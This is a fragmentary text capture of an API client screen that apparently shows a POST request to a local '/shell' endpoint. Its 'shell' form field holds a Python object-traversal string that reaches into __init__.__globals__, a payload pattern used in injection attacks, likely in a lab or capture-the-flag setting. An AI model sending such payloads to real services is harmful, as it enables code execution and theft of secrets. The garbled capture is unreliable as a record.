 POST http://192.168.1.3:5001/shell
Params Authorization Headers (10) Body Scripts Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description
shell Text user_data.__init__.__globals__['globals'].__spec__.__init__.
__globals__
Key Text Value Description